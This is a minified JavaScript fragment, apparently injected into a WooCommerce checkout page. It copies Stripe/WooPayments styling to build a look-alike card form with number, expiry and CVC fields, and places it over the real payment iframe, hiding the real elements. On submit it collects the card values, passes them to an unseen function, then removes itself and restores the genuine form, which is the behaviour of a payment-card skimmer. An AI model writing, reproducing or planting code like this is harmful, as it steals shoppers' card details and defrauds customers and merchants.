3.23062205c-.0176524-.027982-.0049427-.0772612.0220301-.1798616l.283002-1.0311339h1.0067472c.1467262-.0023318.25264-.0041973.3215547-.0096382.0739985-.0085501.1544932-.0376202.2421899-.0898531.0905212-.0547202.1368408-.1123941.1759583-.178618.0436366-.0660684.113681-.2106417.1738401-.4335643l.3557296-1.3048905-1.044735.0066846s-.3216959.0522329-.4633381.10990675c-.1429132.06435845-.3471154.2440646-.3471154.2440646l.0943341-.3577023h-.645369l-.9035164 3.29860265c-.0320566.1280949-.0535218.2210571-.0584645.2768655-.0016946.0601612.0689147.1197005.1146695.164627.0540867.0449266.1340164.0376202.2106981.0449266.0806358.0066846.1953053.0108818.3536113.0108818h.4959597l.1522336-.5658567-.4439912.0461702c-.0474494 0-.0817655-.027982-.0960286-.0516111zm.4876277-1.9074346h1.0574447l-.06722.2319391c-.0094616.0054409-.0320566-.0115037-.1396652.0024873h-.9156612zm.2118279-.77789745h1.0663414l-.0766816.27935285s-.5025969-.0054409-.5830915.01088185c-.3541763.06746755-.5610614.27577745-.5610614.27577745zm.802065 1.78653705c-.0087555.0346665-.0225949.0558084-.0419418.0716648-.0214654.0152346-.0562051.0206755-.1080323.0206755h-.1506803l.0088968-.2824619h-.626728l-.0254193 1.380908c-.0009886.0996467.007767.1573206.0739985.2034908.0662315.0576738.2702923.0649802.5449624.0649802h.392729l.1417834-.5168883-.3418902.0206755-.1136809.0073064c-.0155341-.0073064-.030362-.013991-.0468846-.0321792-.0144043-.015701-.0386939-.0060627-.0347398-.1057095l.0026831-.3539713.3585541-.0163228c.1936107 0 .2763648-.0693331.346974-.1354015.0673612-.0632702.0893913-.1360232.1148107-.2344264l.0601592-.3133975h-.4927118z" fill="#fefefe"/> </g> </svg>`,visa:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-80.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(40.000000, 0.000000)"> <rect stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF" x="0.25" y="0.25" width="23.5" height="15.5" rx="2"/> <path d="M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),P=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=I(),e=l=>{var a,C;return(C=(a=O[l][t])!=null?a:O[l][3])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!P&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{P=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),Z()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};N(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});